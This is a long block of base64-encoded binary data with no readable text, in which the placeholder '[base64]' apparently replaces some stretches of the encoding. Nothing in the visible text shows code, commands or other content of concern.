ZlHn1AAp8yS/113WZxBB4IaD4WxBkSspdSgc9gMudTYQVIowBwMwRwXuUEBzKoc3VIW7gISuwAiqU5Ip9nyK4gfhpVkVu1mocy2iVgfs1ItZdi2qdwA9wnRVRYsOFXRPlH7fxYt+FQSukg0K8YismZStiAykmJSzOQzuMQyXUwRhAyIOwQR28FH0IngUIwDB6WTGCWbbF1Hhto1luo/6MT+JRVVW1pVs6wSstUr0hjQnQSVEQ/hAB6Q9ciQ9HNAkiiFVYGQlgZhXW5IQTDGZgIs1eGKFU7eWgSIs9Jg1hIoIdDEFVUc8LyEVP/CViDuZbmUAKpIBfDiaZkCbEdSZqAmaUBEFonMZnbNprPEBfteRFxthoaWTzlVpH5oY2eaSpocLRjaT2lWRJSl8UEOL46VX5pU16+AARLFEjOqJcQBEHcMD8cUH9RVsW/eSGYGAO4AAhpOJTKiV5pgM2jEJTKuVTzuIuUOW5DMFI1EeOdCVY1qd91scxioT9OKZJyGVj8meTBRIu1eW60BJ/7mV49cSBLij1JIA6EoCBOmYCmNZ+HmgCuEWE7iVoOsZUMaiHtoQV/m5BM3EBaNyVAXQQCLUk2hCLAdwmGbxoILgh9GUYYaXKCfFGiWXfcBanItxBiwWiRUqYcobHAsimqKQHFMhkdCbbdELiBEiigGCRT/[base64]/jEgpZeWIlM+K1MWA7QyZbPC4j/MoizMgRNY4JkayH0Wa5tiCIQ+qpKw4EdMALn2p1hGoVgOQAGkq/jQWwHECb0CjX1kqKXWUl0WqoEcALoSCcAGrMDW5Z8iG3/RKZG8wAYs7IXCBboe6AukRQdEagooaL7ypwn0AGlkaomWoQPgVUW+XCGyaAU4p6jCaAzhhqugKopF1qp+X2Gl5I8u3YpKE1/BRiEW6WrUWMmS1rHp6q42qU2mxfwFiFpI6f1xhA2ggbgIQAbgQCGsRJauYlJO67SOgrRabXoupSuq4rXSgzbUwRNMgIVo5SWGK49EoVK91oWo4/2VEQIkgNzO/i3dzi3/dGv/qNLC7i3fJgDf/u0LpAALcAHX/cALHO7f9q3bJi3QRmcB+C3Dyq2cuK0/Ja67He4LqEAQBAHipoXnSuzEvoAJYC7ptkALkC7qngbm/kAQ/IDhoi7swq6liCgLbKyJPsAHiMpsitDIrk3JhurJBoLbwA1vsELL6gKuwSz0BUIbEIED9NoZ3iw8dZBrkEd6rIBoGVvjBq3a6kckbssJfF1PyoW/hEASTIsCjIAOFMNRMqtSaq3WFkPWwi+XNuUrymJK0EMljMH4hIQF4O2OtCvaDjABM9Q+BU1qee4JgM4UWAEXsMBZzA+RVSK/bq8FX93i8mpqIUC2/nzGs5lOvXrupCaKY5iuCZvuBvUAC6wwpv6AEPzAMolNCvcAMsFACohhidLVQxqfAZSN7opQX/WuX/2u5YhqGwivCa0Kro1k8qJkILxofKxk48Sq9PpVa8jmZ2kkac0k0MLf0OLkf8AAtFXiv3DIgUDACIQBNoDpeL6v1covHMdxHNPv1n4pmIop/xawHu/xQh1eu5gWAl/LvPrYBEzs4BYuDJzAkPEkBUvbBTduBgttj+0H6HDBD+xkvdJrIY/wY5ywJ/9AprCAFYLGD7CADjdYDM/w7JpGZ4ghDnPaAnAK01ETCAlxjBFx5RjxhaEKcQLnyxbWE+NqsMWAFI/s/qdBGHnEGM7OanrEwHps8SNjsCTPK9ESrtEKa1/8FvqmsSmmBCxW7bTKMRxjrTjPMbQWg3mSp9f+g5jWwQ/wMTzHc+34sYYAsp5ssMQysAND8JuMsf3tSTRHcyR3b/[base64]/jIMFAHXbQEKpEA/f8tAPWhAC3QGW8t+fI4HL/[base64]/MD27VAMbLb7nVA9/Ukc3CIJje9ru3Q2nUKJEpES3QR/AcQrPAGzZUMxzBlZ+oYblozVbYHpIcHcIoUp6ho26qy/jSLaW94Eq10HVJCh792jK5fbCcOrAopNA0AbMjAIpRBeshAkeYuAAxRFNxBUBN1hrCpUWsRUssfFV3zPx8AA2DBc2OBBWSADpBCLMpili6lVcexdke5lHe1OT+rWIO3KYwBt5o3lw+wfaQ3srl1/CkwChCuFWxBInuu+DayI9N3F6ujX69Ff5DoJOaMTRY0W3wOxZYwC6CwCjN2Yz/2DC8YMm3sFuiwyjF4Zd9VLG8Ky8XTbLLosZD2aT9Lh384HYb4HZTa3MR2FJjH0uXVa6i4bFYAHOCBixdpDNCARCpLGeABHkQBjv/xUcMfW5wACoCvcmsnXwhABAhAEjzt/ii0sZNHqxxPuStIgiRstSSMQrJLuRxD65Wr4ixughN0Obaj7bTs+AH3U6/mc+jsM3zvN9K2uZtvL5zfdyVfsgQXNkNncp4Xsn+XcAtg9kT/Rym7rr67bmRHNkVrEIMluu6FhvF5dkWfAHJaJNqQ9IV/FvYmaRu4QYijNqZ/uEd6OjGH+s0aQdmYgSNYgRWMx2t8gAxUACLiARyYAQ18gHA3TK1LMrawQBgztV9gQCHYAFTPAynOwzVQtbM+67FHubIP/dAXAtEre5RXeR1/KT0oQ5lmO9QfowV7u00ScgfAABCA/KGjxfxYC2OeO30b4QYrNWj0wJvY+ULjuY9N/mxookC9rzAVAcgK7/sGgTIM19WCb7QMZwrYLDgVeU0ZwsCEbwrOMg4t/9qvedAKPPyzyLTEX3rF383zySHGF3P1QtN4pIYRwAH6LcKDxeYh4gEoOMIdREHZ6DitK2pxE+2vsvvp/AUD2EAIYIEODLspmmeTV7WxY7V2H73v/37SFwPWWnkrPuW1VoIakHfULz8ZTb0XVz24/8cU8HN8ez1Ag/2SsoAlNIMlRIB07kkCVzK32Dl/r+1fpwWuq/AoA0G+/0Big3Ioi/IKvzCmCgGDpTDY4HCJbnYZ9oAHfABACPGwAEBBgwACBDCYcKFBBw5W+CACpYybOxfduAkU/ohSR48dFXXqpEiRp0Uk8biJEqPCQZcBFsRUCPNBlEVl8CjCE8MBzAoxzOD5pKhMGRofPjx4IIBA06YDoEaVGtVpVatXmx7QWoArVwQTJsDgMqXFiQkIEHTVuvZABknF5sWNm45u3XTY8BbTq9dV376SAAcWPJiwX8N78WKzS1fuvH//2s0JMpVyZcuXMWfWvFkqjWbhQIcWDbpZKm6jR3NT9YHzVKtAPqMe3czSadmgufXy0LUA2q8TUuhpZElXKkuN9Oj5spz5EQ/PoUeXHoF69QgIsGbXvp379kaPweupypYtb69oJ5zowWULirO+zceXz9v37xMpWHDR36NF/o8ePwD8wT/+BuyBBSG20G+LHxBswsEHEUyQCyEQ1I+9D9RL4YEehHhAoZc+RIghAwwoyICHViBiooosuiOjje74iBKSQirJE5NOwuOOMmRoyaWFZEJogQdkgMMIM9zwREcZmDSjoooU2dENM6iMQoalquKsu6vK6wq9E1iYYgr3zuKtvAzCcKyxxe5KbK9iDCNMsEJGkXMww/zSKzHF7GoMvF3GOKC1QQktdAAjVElU0UUTTeWMD74DT9JJKa0UvHBYmwpRRjm15NFILQ1V1HB26+23CYpwTNRVWZ00HlWA2A4ISzhl9IxGas1V10SboTQe7Mjr0jy0OkAhwR5O/qhvvmXlS8u3E1D4QT8WWGihv/[base64]/EFpMLvHZMccLQr8GmrNdW/wmH7LMfa2aqsVs1G22ym/ENrAl+UPXtuym1JDtQ8e67Uj2CFdZUtFK4+YcU3kuL2cUHRw8B9cj9AQUU/qrtL9sA/6NWCAVZgKHAAZvwtlz21NXvAQ9Q0PADDzoEsaAQE8oXgAUqqEAGKFYMWGBFZiRpJE8+CV74Tw7WkUfZf5SJphiMcESGFWRwI0o8yoghBuk18mQbcsgxx3t3wDeHnG1YseKolzWLWWbB0YNBzB462JmrrTLQQU2h63JzFDiNdjrp/8OwtKcJEGp3OszV+FQXrT2GHoAiQNggaCi++Y2CjxFAVCZYQb914DcdSIEqNOg3VVzlAyHsmz/6AZ5GBG4t56lZC8iFLPgwjln1QU8HYNCtHqSAhyi4FrYu94MDcQ5c4vJP6MolBP9ESHTkOl3qHoAhIZwAdhCj/tdCYleQfaUId1Bog0VIcgcajdFGwxtejlwUA+S5xIqzkwEN4HCGFcTAYm2IEkks0gbtca8c5fDeH/toDneYoxzEWEQUHvAUzKhvfS30UnpYYIUp9AAsaFELBEYgicbMZWh54Uv/JBGGLAAQaaMUoBz6UAgCNk0wByzGnhLop8eMYxMdiOAtW+O2u+0DH730pS/z4Q/w5OOXv+SHpC4IFV2+jZfFBKYwH0NMZ+LjmOCJ3wRwCARugKcf/PDmN8HpTWHSwx/lNOc50ZlOekxKPFWxhAnv1g9qhidYw0LLfW4mQ0vScHE2BE4PFpQCs5zAg9byTxB/AAQLAUgI4mrC/[base64]/Ix2xxO9tggiceTHEKMMDDj88ilpvDNe5x/hEL2c3+Awgz89KX1nO4xPGTcc56XLekix6sEqgFlyvCFPQDBHCx4AcQ6paCtoDEyJlrLFwAEAs+AIOMcuAB9G2dkOgVUpGSqHYyiILHvFgGMa6URjcKniMQ/NLgFW9HM21YQaxYARrQ4A5GeMAcK0CEMgRiJBcZKlGNatRsTCMbgmzqibOx02SmL2bOHdwEeiDJH8SvqxpI0z822cm8jAKUoWTrj0sJZLnOlZUGdAVisMaYuICHHsnAgRjE0Ic+YGHFhMVlCRmY28w29raj3cek+DHbxj7mDFHB8j/ooWXI4oPLs/2ypMI82jH/Qw84vJlWddnl2bJ5mGr2Mz4q/vuPMzhlAGzTM2bxAZ59+JnRkl1ucx3pwhOIZQtlmSF1a3hPgP5Avjb8SrFQMKDuKhS8QBCi5gZEIQWJC136Aa+F9KNEGMT3BBygL30/IASIWXGk86KXASqwgv+W4aRBHTCBFbGIloIiwcLLkRmiUAGavm7XTMLJCi7coxR9sROU6AQvpLGNonJvG8sgsYnfEQ91x2MeTC3HIjwgWKpWVVg3jPEUYFBJriggk/fjZP48iac5/ZjgBTdlXIdM11bmCYF9WjKOR1GCEkSZFKSYRZWtDEEZmJbR+eizlyd1aMh6fFKNiAoLOO5nktvWzSEf7crBYwnXiokFKbAbPnKr/g9J4bzRua3mP/QWldiyXLeK7nmjG+uBSFu3cO7lquKWtRV+ooUDhav0Nc9SSbCAekDSKjV5A3SgVp/rQUsUXYUWusPTwcDWG831B2CS34bF7kTCLorHgqpSknhijC39BLMRvGA0QsEB08av7SZmhBXQwAFMWsG2A+EJVIBb3ONbBi9A7MelvgMd6p4Hu91thUSyuMUuts8WtIq4Ml1AB0AL2r/bhI2i+WUwhTD47dkaQIQXMDCuTLICVUUKiU+8DxVPBxoyjksacBPpj+E5Zn/ufJBTqswDWP5j+tH8fzxfstHf/vQnlQrwlqUDktLymx9z9JyDRxVSiQd4uC9Z/p07Vv1+lpTUvdIbMHGhCCjgYFfNw6qWxYaaLrsSpz7mxoPWQz8ARLyyBaIsBKLSC+22gEIs0Fv0w13oqwlqLYqQQil4Tb/m5UR+oihMsCj0rmBUcNkCz9l05A4WZtp2LQCYJArMoHZooAIewAiCzQegYCMiDxeWYRmkARd4oagCafPQofPkIh6YKhuiAOMug94izVSAwwqs4AcqCQHQxG7kQsc+Ca0GDvfIUPcEqDDs6mqyRk36QOKirPhIIR2aQd6SD2zOgPkYDZpwK4XkqZf2DB/ygR8CrbcG4A6xT/v28B/6MP7WDBAFETzmoQhSIH5QLstyC/3SDLf2YRM5/[base64]/EyYRBKzSLLjAq0R4icF2OYlR+vncFKyKCUTW+4xTA4qzmwnSavP/hYrnJAyKZNyucLhuRCgA9ZjC57uFb0qFmcRLSgt33BRbs6CAyhNQMDuB4oACMSrGLngQMDFQCKqCYTRGCtwLIQABhYkPTiKA0/gA5jkAx7GpqDxJWhnX2SgIpwkIypCjLJRG4dHwVYGD/DACmKwYRYA7h4Ap9zgAQDgHNWxB9nRHYPNpzpBCLchG+pRCdWNHughHpbwHcrBCOhw3v7R9LauCLTqmjLJIP8tIWmPIW3vIR1yyCTyyPbnlSpSLoTvDSsOG+ZhDjsybEDFEzMrH0TuHg5RzP6BJf0M/YBhAJoT0aBztKZTzqqz57ATLERBUrIvt/oBms4TtSiFKCHr/udQEiqAAA9n6+fwYR+UMj+Tcs7+oRlMpQAmAAWmJVkA0ExiURaHxVRO4FgIFD62Ui63QL7uo7uwhdTAi1ow1OvOBV22oKIsUAY+wAjiUi4zygM+IKFqwAamwAYGQnmu6HVeZ4scIAYEs0UyQnoK5hOy0YxcEA4ak/AM715+AgqiAMJ65I1s5yd8wKcCwQccQCLYMUkyT5BIswmZyh0u4QEGpfTqDSxQ4H1OAJNcARJv003CUDflgDcfMoCKjGryJDjxwuHogaygTMqMbx6qbzm/BoToT7K+bD3X7DsxC4Wc8884i0//4bH8VBERTVAli1B77hTL5ismBVC9jOQs/jWzkLJQYRI8piAq5tNRHc203PPo+ExSvsA3CtAVo+5AEXRY1MO9GnQrVVWHsu4rYKAJGtAYxUtzNudcOATtNrQYpyApkoID/qMGjmBZv2BZbQADGEAApPUZByBEaOfxgg0FzeAikARHeZRHW/BgFsFHWabwHoy/aDQGXkcG1Mi/LswBiGBJKSEQKmCLTsqnPEEapqF7lHAJnRDF+nEzqBD/vsIFkAAJqOALUOACRmAUyJSsENJM+af2mCZN1fQhzxAwGG5/4hT4THMeSIHiSAE5MaE19XRQDA36GFWySM46aasfFJXRJDUcCu3jIuuYLLVlcUuzYtZQHyMcEKAI/kxrH3q26MKzFDv1MYAgKgzxaGdruVYWaSNr/v4hHvTgngSUCzoN6qqSZw7UnnojQNljKi3pFoFDh5JlbtJj0sxFvMjyVze0oRIEvIRgiIyxGN8IRCPgC/hgCZZgWY/ABixAAJwxv6o1AAbgdS7s8R6PY8zAChjTRaTnExKMGxWscgUvR1hG2l5HvwyAGn1kdmggJhqvduCVHTuhSWundqDUjjBvG+zxxGTXHVhzS7fEqhAABK4ACbygC7pgCFqgYR8W4DxpYtE0C+IAeeNgeZMX95i3eYGsyA6DY/Eqr4IGGyRBamYBDUz2ZFsjZUfVZfMBZqMzsvqhfHFr5dQG/nzN12lHjnzRE32Ntj8LQGhF1Wg5tRQBDTxYICoQNX8ja8xcFmnV9ytWtUBnxlXjAz1SQD9a4AC3Mj02LW3VlgMghz0akAtILdbG7hiF1dXOIISngDGt4Az4oG//NnAHFyYWQADyKyEuaCGyjXEp4nEj10UUARQAT4crt4cFDyXuINpIpC8NwgBoJ6e+ESE+IAYWYF8eAthiwDMDoQ3agAxUxAew2Af0iBeGYRpit6nQoangoHunkEtbaAIOVgm84A181wVIwGFfD2JjT/bOSjdVSXmfN4/1eI+ZNwsIoffeVDiHU1XooQ6GwAK01HvBRpfiL4U49bDUzB9Erpgw/otq1YaRO/WRi1bOJvmXKhk8/PMLQNLP5m+T6+/naBYqmvYf/CE/A819aWua/[base64]/j/5MdrPph8VpzFLp7WMp4vSp+UPPHqhALbzOh+jmWR5qoEJaoNyAJbpbABYOi3FlGtZWlqAVb22nliIZp4Shg5HWVyoPqAyoCBYggEkGfGpvTQY1jZUoRRkCuDAEeAZcx1BD/[base64]/HJa/oW6WxQxC7yLerzLu6iNrqf/oREK4J2imtG8z4SC8swUsR/8+78BvB8CzZQllVLKF/16Ia0vTYEDRxWjJZe5tnHOulu4KnHg+nDS9pgrUAjI8hdVLbyAQK/5mhVIvK8TDA0Ce5tDgAAMm4VjggEY4GFceKTM+Xkej46KQncq+xNYIbM1m3juiIwYM2F8QI0Ogkh4IiYAwLQhLDIJwhzVCCIqQIs9oaAnD/OGsNxS9zN3mxeUqqnKQQa+hkshII05eo2RexfaYRzYvM3HoR3uYvYoFrqlu87jgLo11ro7Vsmye6a3u1CG0juJ7mbH2+NyEjyKFj4DHbNIkdC1zNBV/rZPb5aeENWUc/J8oTPTNf3nFtGZ8kEfGosQQ5WVW9JmWTZUyvfnLIFA40OBzWRYzhZn/k9xuPZZokVr/0/rUuA/egAFau3C3YV1zJIs21Y/zmDEWUEXdIHEffwSEAwOMCET+CAEQMrFhyTGEXsmgu15Vvfx/OVGLUIoQKHZEWxlAKYkMrd4iCAKHKwgaiKIbUef2SgAjPwyj6LufOAOUtfbPAHLaXt7cMGhUUEaipAXIvoduIEGwgajJaAKitu4j3sQBEEKxqDiLb7i60AZ6LiOA2Ou5MDOpRsM8DzPgVOQHY7JtPvPC+X6ojZQB125GJFld3K5RG65zoDlLfUU/ms+5iMrmEbS1O/B5g+AfbWsm9TMJFt+z05yAEY9U8Gz0Vk2wAE85pcrVaHOVV3MrG/5B1rAFh3US0ylWP7DPRzncQpHQCr8wQ+Hh3KIw+26dET8EpJd2VPhElKh7jEbwfQA2tEgAhJXpB7mAWAcsZtxdvCScVEEev4L3MXo78jd3Fskh5ntwBbhE/AACoI4X+4lBi6CRyzTQ+ZFKeAOwj6gApo4IkSiIzph8qYhNPuIHDwBHLZBGpABHHZ7GsDnU8HmNQWAuIu7o4/7DQZh+BOh+Dnh+I//D+pAG2ZvITv+pEFepUVeeq3mpU8+pv1c5VvDCOhz5KTP0dRMHzKV/uaT9h9ogPsdleQaOfzHH+gf7QCGbrzvQfzpYasXdYDBr/2aFv8ZHf6kdlQB4t8/GwUKFjiAMKHChAQSGjSIAMGJFlN+pIiIMWLBjBNS/[base64]/cA/gK8e/vmfUDBDSXElXjx8ib5oOXME3FK5JzTn13YihVzhV2SdkmFuheSE2dQnPHky5s/L548GELbsWMvNqoYtvnp6qebN0/gP3qbguj+D2CAAg5o2xn68XNPggnmI5CCCvZzDz4OOtgPPRBO6I9+EjqYoUAsGCgQgg4y+M+E90C4oYkVXsihhhjqx8IB4eiXj4gmJriPQPrcOKE+/9gYIT5CjqhfMwM0ciCPCuKjX4lKPmlih/8UYdBCVl75UAEkofARCikh8JBGWm7Z5QkZFTABlz+0FFEHJv0Aw0sxsUAnC0IIkRMXRuhkRU9vpSJUUKnENVdSRjwgmWFSUVUV/lZTafXBAw/EEEUUZlhhRhQVVCBDGWfhpcgncP1U6CeLLKbWIqz0ogsrrLx1lBtuLIJHFA5YBkAFZeT1iSJmPCBDBVBJFsBjThlmgGYV+PBZs6HxQkxp5WSjmjvmkLPNMuQsQwwoDxAY4G+/BQdCDsUZh5xyzC0XHSfuzkGdde5tx5134C1n3rrn5YtvHIQU0p578MlHn3346ceff+AuzDC4SAq0T4/7qagPiy8CmSA9LjqosUACPPxPxA76SA/FFreI8T0d/5NixvoxcEA8+vnjz5P8CJSPgzmGPDLPCvr4I5ECGWmJfiIrSeLEUC4d4coTXAn1lRoh4BFIImW5/[base64]/Z9182Nh3X34C8fcC9f7/b5tUGG1COarZhARyMgVp7GgKapKJmjSAokGMgP8woIMQyKMFPlA/GxQIQprR/qQEUghnOpuggnK0oxOaMEFA+4cqBgAM/[base64]/e+1y7pVGI+5Tsf+rpzL/dJc11v8Ff86CUJ/ve4onz2w9/BBNKOTVCgl+RcWAx1RMGTMSloN1phgtZZwQnBMx4wlGE65RkiHrkzQjV00DwRAoQQPqkfAmnZzf4xw3ug0EEHZeDO/mGJegrEH/3oR0IZ2qSManSjHNVPOGB2JesBxyFpKoJFivgQHxZkAmX7ARGPSDUphiSKU3wJC9Z00yDahItctIJPfVq3T4gRKL3IBmuMitReOAIyUzEMA0IQATlKlY6TmcoDzAAHPSAFDr/Dw1r8uAhRjREonTskXTT3E0e+BRRwuIPkJOcGH5BlAYhRRCdxAQpFsOITf2PUVSZDGAOsgAgOgIInOtFKV3oCFaxYxjCGYQ5b/jLvHdYqxzB2Wc7dEEAAEhABDnAggtAWs3vqWlcyx1ed6pjPFfSy1/qmKc04ZCF+3qGXNutXMIPp7x/j2EQHMgtcAIGQhBg9GYlSxk+ETihpxtUPNwYw3H/[base64]/sJzb1EkUmhVBrGUMpOKxMXolroCGRAGcADAyliIUIE2eOKwrnxl7HgBimmUQ7K3tNY2MFtO3mSABKANrWi5d5w3eIF97foDJ+yn2nm1Vn2wdZ8grPkd+dmWfgTLbf70o41JTCC4lMYNN2g0XnYqiEQM3DRxN00zim73H0a69KcTRFCMcfpGJDrvgkLd3KEhhAAg6/QBlbYkIbWMoC3jUX7PMAAByMyeNyKvcm24tPwCw0oN6e9ID4CAH7BgwAdZyEq5IBIxgQkBKBDwEVvwgzGlAAVj68EJTvADBpibBR6wExCAsEUuVJgnQgWFLmi55lpGNrLlcMRVjECD3YTg/ghRlbEccdeow2BVq0eBgwxWgAc4RDx1bhGyxfcSFyFfopFEWWuv3PJkN0BBWACY1B1A4YZPeMIturBCDOi2Akkpqndj+V0ZFlvmMS9WNNMgBznYfMtywJmcBIgACUZgZzuPNs/IQWZ0xqCMdNivmc6sF3gSMU2sN2cQ65EDbWs7v23i9n7e3G001FCASqt9AMNmWaY7DbSLLujUUGohMNi+sQf57GfoNFGrkW33A/Dmu32/0TrfG163Q8nYU6gN4ePJ6ia5Gtk8Slo4FuLsZx+gIACGgJgOUm2FFIRLCs4SgzsA0wlw4UvoTkkLyO1SmKSgTu/eiRA44IHICRUo/rKclr5PE70oBMAIZ/DAACJwhBrEODKKQnjhHECDHDtCD4swQuUiN3G2wMonGr/EoAxpZCUv+S290ksjGuGIT+DBDaTEDKdQvghciEoXjvBKGeQGGVPSHJM+KAMqZGdmOica2vJzbUZZ5kADvFROEkACSad0eJYub+B0nLAGdTAOgEZ1rPVMhTAI0NGB0AGCIcgu4uF1Xwd22nFbjYY/+aM/9HAMTqCAawdcDvQiF7Uzk8dCGtNrT/JQEUWDLWKDdJeDisc0Pdgb0SV3nvYPIiQxTvIkSfMP0/MBTZKEJyJ5lHdDRTJrmdcbgqdSBfARnxd6X6glXIACWAMm3bZt/mDyAy0wJq9XACnQAmkyRD+geu3GNl3kUkIgOZsTS6ZBYr5HDHhQAR8AB2fwAQGAAV8ARwbHfI9YOHikY3qAB14RcYugFBQnVGK0VnIhfp/YSIJCZOW3ZE/[base64]/zgkEmoDw5pa0nT/gwMwYVduHkrVQQQgDWi9xApwAXbBhFo8gPZtlJbMAFaIocRYRFAxAAlSSc/[base64]/xgKv+U6xWVD+WJv6/nEGBwAieXdd+NAP/1hRx3mcUlJBocacNLMyAgEEAxCP9PgiP6iEe4dRS8iO+qEKCnGR/vWFLFADCpAl1vYQAQZTD8EC5CaSIKElLCUSajiH66kmQGAEQGAFdqJIN0k6OWlUOjkMrLAIMiADl3AGVvAAAnAGFkAbBjcsUFEV0acUULkUK2AGbxVW6xcqm8iJGwcovTAMYck3xMAarwIMzbBkhVIrg9FlC+BHdrNyoBAYaCEDlfIB0WcEmkEEhrWXePUJ/weYwChZhSmMjoCYAMQAGkACw/SAxUFazfiMiQAv9jF18bFa2EQIghA+W+ougvAGoFmCoqloi1Y+Kqhb/[base64]/1WEHBrb0KfK2SDShqZEehCLczZV7VFqHiVXRTKWVQlzKABw+Xi54AG7CBC7uIZriQGs8zmO5ApO+QCkeKpMFUZ8vopHkGpc0BHWsgCO0g/o1VKi9V1wpayqVdCj/f4XViOprzU6bddKYIYwoKw6blFJyqZqgPMps/A5DFph80cLLb1Wv9sLIs1LIqoh+DOiMhYmtRgqhVGCHGtlHhMABwAF5Kcnh+tw9LO5v6sLRyl1/75Z2e6pEHAAFFkJIERqoP0QKiakS0OhI/wJFjY4cIsEQvOQFF0AF0Am9dxAJssUg/0QvEMAw5WTqv4ghWUAFwYKBW8AECgAENahgPSixV4ZRZ9ZRREAOR81aggzmaw6FF5iocByjb+li92nvuMC281wtFURTphwdQUBjJohhssX5rYRdRgBZloLqsuwJQoAj6+lj3ygusMBo993ND/kqkxHCUlEYAECACOTBMjtmMzsgu0MEJkUmlzJSBGqgdrZAInSm9ngma9mKC2ISCAgOOuSWOLTgOqlmymQUyGAM0KgIl+5AyS8u01RmF49uE5suD6au+vSYlEXAA1vkkIaMP+8u//Fuz/du/D0W0tZaFmYqFSvJrnZp5VrIRNdACpTeGGWkQEDCHRjQBNaCqYELBEaEAKOB5KDBtGMxubNtFVgAEcOsnRNULICooRqG3jqBGViADAvAAylq4gwuhD2AFUKkHWWUG8go6jYsHZXCtnKgXHlq5gXJGyaNv1jINrlI6n1iKtKJlhGEGvaIIoetWkcO6blAGMRAYD0fE/rwgDdzCrbwwDLBBGoJJmAHbDN+idgzgAtvDjMXLsM4xpfjDvBNLsZVQCXVQB5XwLxx7gqTJaIB2mi0oC2MQvuI7QCU0kICKXimDv/[base64]/rBCJ4MEIAHDUccL+4HO8QemALHLq1p8XHXoox2EjL3Zq72Nxr3dKxDf2z+NTE6qfE/jtcmdBk9zCpsCQU8sXUIJdLP8ANOj7E/6EQ8HcJvouDT46MqRNzTQhWlPAjTIVdT3ICWDOrXOFjUF0QI1AME7tLUFUMtZmyUKMJ5HVABgiyZzaLYQ4NUIUAPLXMInrKshxiqrogveJ6wrcAepsBRGwAANus1LSSwLYARQiX4yjAdoCTpCJZXPbGR7oWRK/Ie2tBqS5Tx7xQvbsBpSbBSmUokAUAaQVBeqizdtMcSP6yn26hrcUtr9+jxrZksB+w7cMD1rt1kSnbARqC7Y/[base64]/R/yRNZ0zAUJk4Xi8BjUfAqunAHMbDZl6ALoqIIjwsKl/OLqTENR47ky5A8qT2YrO0OMvDQBOACSDDRUGrb4zMPu83bve28wu3l/iLNaCSdyPrTWynN3ADk3Jmmaj37TvvgD5OnXUJDateN3la45kjr5nD+pqNWkZEK3kotyQfcgwOws/rbjr62T1bYyte5g02C3ws81QVwAV+ttVnNUrfc1ZReEL5Myy2gAMcMARcAAbvMAmutGG2NFN4X1953CVK5AkZxBkYwPVKlrJExAACAlDp8FAAHw1oJw0vhfZbtiUl8Rvq2b2tmLc7DC5/AC9lA2SUWxYCSCuhHF1FABJDEClG22boAF0PMSCjXCQWt5Ei+DUe+DecumLorjMsTcLBNAOVS5ckhCCAoPruQ5Vpephzt218O5qU5dsbNguNoCmpAsGcOLoU+/rOatiBsfg9/R96LbneELpx2vlwM7/B89+f3EHj8aF35u+jjfQ/[base64]/g5TUPBEBwF0bEzp0gVswAYWu6VjoA33rtFbzuXa9OXaFOYkDfAs2CTKMAm/ZfAAVMkZAnftiIMan7I4crSuLxAv/nT62Knxqn8jQNNrD4UxD9WdBFyz6wQhONSc/iDdwx9qK9N4wTnxCimEr4/xA2l5uLyFshzpKGDLlZ7fMS/MRuTV5AnMnB7WD1zLaE02FwAENNBhbK1IRQzDG+c5hLIINLACaYkVUs98GL4A0pmnrdj+iZ23Xw8QqQQOJDhQly5e08qZY8iwXDaG25Zly6ZrmLltC81RnNZR16VLjkQ6gvPpoJkyi0DpYqULlMlhi8p4QuWJl7Rl07bt5LmT3E+N7ty9I/pu6BkCA5QuZdrU6dOmCm4ooarEy9U3Xbo8eSJlzdc1f+aMkUVv3rx0adNiY8u22Nu3ruTOpVvXrly4/m/bslWr9uy8f4DHjQkC1fBhxIkVDxDwzzG9e5El0/unT3Lkff3+5bsseZ/jzvc+O97XefS/Ro0fh6Zs+XLmzaFFgzbt+F/p17YbHVBlOzNn2ffyOebHr19x5Pz88Qt+j15y5JRtf1Bqyfa/fsE1OwZ+Od93fLLxfe8uebjjZgXUFzjQ/gAB+PHfxyfg3n579QoutFCwHv+B9QLcD4EA12vhggIU6A8C/hJsAQIEapiAQQ9YAGKKKbb4AQ9FOvzkw5FAAskRER3BYwUzFjFChgVaDAAApV4EIIABAhBggAeMgCNEEUFaZMeCgjTooGFy2iabcpLcZppsdlooG16I/sEIoiQfemiaVEYc6ZNhQLkDD0dYYWUlUMqUqQxUOunkpmWW6WmnJn8iRyNzhipqKDiSWmxPpQgo4AYkqsKqCylUsA+BGboYRJZx6DHrrL7W2iuvuO6y1BVKi9mLr0j/sq2dOpzQk09SS0VMBtv8CY27zvhhNbTPIGvVt1kdg4OFVFeN7TJXd61NVl5pDdYxPXi7ztfQznMsvM6OCw4fVUPzxzZLmIrHNtdYs43Z5roNTR/bgCnQPfrom6+++9xbD4IaECyQPQADnODBdwuYoIb+CFSA3gIOLGDAGjzAEAgguPjBjA4VWeSTkUgs0WGRjFjBCitYdBEAGAOgceMb/[base64]/3DYglgLiutI9s81b3GtzTJV3073PXN/j1a8FBuqtd7/+3vVXwQIguEABBBhUYIIiGGgBQy4I/uGHKRJeWKQeR1xEy0VoWKEM/hocWEBjGdnfeP0zGm5YZEdIHggkgSzShZiMHqKIpzaRoyEMGcYwkHQkc5SjZj+hyDJEtIdG7E8koGCFSBZxhyjc4WhKwwUZYIEKZOBEJxQhodTmxBCh2Kkol1iA3w5DABB4TQlI8MIMCiAf+yhAAzrABmACs7ZIuW1uQ4TbptiWjr/4sB15m4ALnUgqIwSuM/noRz9Ktx3tYCc0jCvPPRhHgyhKbopVvCJttqhFxxXudY4BwgGAcaxunWZylGucbIYjG9AtpTfEaQ4+KAOs3HkLWuFKnn+CRy50BW89+3KX8QK0LwgEiED2wleC7EUvBLQABZmsQRGmQDAgbO8H/[base64]/McXFovIw+LKqP0k3LMSxgKB8fGtEsSvQeF8VoZzT6DxYcIBwNZV3mhFVRy0kGXC51zBmWslI1fusfz4FOT33q035IZ581GNchjVq2dTXIkQJSqnomuTzoXeB5/2qBBy6UvVCKcpSl/sxl+ELSsE/gAQorcIAB1hdLWbKvliLKEkF6oQuSHcQgb7XIkciJJJsxqSEaKcc2EsIQiiiwZiibxjCeCQlIEENMYvIZibJ5hzvwYhmU+GYsnNamu5pwmeccigp1wU6FLqUAEgDBDMZWz0S2B584wMY+gRhEfwKUbv48IhLvtsQxvCC0u33K6EgTSH94zqT/cGgghSoA394GuMK9zLSKmzuhIuAAzcCWt7gYGld10Xa169U/bDqAKeTKuhAlb3nNe170kvc6eohkgI763ng5qJFLdVB7naqee/VHQQyCgAIgUIQafJJgLNDqD7bgPR559asi+YQizCCDshrAAO6j/jCNrECigsjVfnJtCTGIcRBikLAnHSHmAB9SpIX0VWr/6wjLnmmJS5TpQ0MLEyg6dAdULEMagdACOJ0GNRIGs0qcRec7egHa3aK2njmUgAZGMIJCAIaf/fRnWzRVZYHazVP0GMcc5iAIQdRhBgjgbZlT8VJvKTc4vw3kPa4zAOuwGXdqlo2cc3cd9uyxjs3ZDiA594/aYQbQ2LUNHJTyRo+2WdHdOukXm